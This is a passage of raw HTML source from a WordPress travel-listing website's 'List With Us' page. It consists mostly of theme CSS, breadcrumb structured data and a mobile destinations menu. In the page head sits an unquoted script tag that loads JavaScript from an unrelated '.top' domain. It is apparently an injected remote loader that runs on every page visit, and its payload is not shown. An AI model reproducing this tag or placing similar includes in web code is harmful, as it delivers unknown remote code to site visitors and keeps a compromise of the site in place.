    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00aeef transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00aeef;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #00aeef;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00aeef !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00aeef;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00aeef !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00aeef transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00aeef;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00aeef;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00aeef;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 174, 239, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, rgba(30,30,30,0.95) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, rgba(30,30,30,0.95)));
        background: -webkit-linear-gradient(top, #424242 0%, rgba(30,30,30,0.95) 100%);
        background: -o-linear-gradient(top, #424242 0%, rgba(30,30,30,0.95) 100%);
        background: -ms-linear-gradient(top, #424242 0%, rgba(30,30,30,0.95) 100%);
        background: linear-gradient(to bottom, #424242 0%, rgba(30,30,30,0.95) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='rgba(30,30,30,0.95)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #239ddb;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.vrtravelnews.com/wp-content/uploads/2020/04/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:16px;
	font-weight:normal;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://www.vrtravelnews.com/wp-content/uploads/2020/04/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00aeef;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00aeef;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00aeef !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00aeef;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #239ddb;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #239ddb;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #239ddb transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #239ddb;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #020202;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #cecece;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #dbdbdb;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #dbdbdb;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(219, 219, 219, 0.1);
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00aeef;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00aeef;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00aeef;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00aeef;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.vrtravel.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.vrtravel.com/list-with-us/",
                    "name": "List With Us"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-crumb-container {
	padding-bottom: 5px;
	text-align: right;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #00aeef;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #00aeef;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00aeef;
                }
                .tdm-btn-style1 {
					background-color: #00aeef;
				}
				.tdm-btn-style2:before {
				    border-color: #00aeef;
				}
				.tdm-btn-style2 {
				    color: #00aeef;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00aeef;
                    -moz-box-shadow: 0 2px 16px #00aeef;
                    box-shadow: 0 2px 16px #00aeef;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00aeef;
                    -moz-box-shadow: 0 4px 26px #00aeef;
                    box-shadow: 0 4px 26px #00aeef;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="page-template-default page page-id-3844 theme-Newspaper td-standard-pack woocommerce-no-js list-with-us global-block-template-1 td-magazine tdb-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3839"><a href="https://www.vrtravel.com/"><i class="fas fa-home fa-fw"></i> Home</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1760"><a href="https://www.vrtravel.com/locations/destinations/"><i class="fas fa-globe-africa fa-fw"></i> Destinations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1933"><a href="https://www.vrtravel.com/locations/destinations/north-america/">North America<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3428"><a>US States (A-H)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1983"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/alabama/">Alabama</a></li>
			<li id="menu-item-1940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1940"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/alaska/">Alaska</a></li>
			<li id="menu-item-1941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1941"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/arizona/">Arizona</a></li>
			<li id="menu-item-1984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1984"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/arkansas/">Arkansas</a></li>
			<li id="menu-item-1943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1943"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/california/">California</a></li>
			<li id="menu-item-1944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1944"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/colorado/">Colorado</a></li>
			<li id="menu-item-1945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1945"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/connecticut/">Connecticut</a></li>
			<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/delaware/">Delaware</a></li>
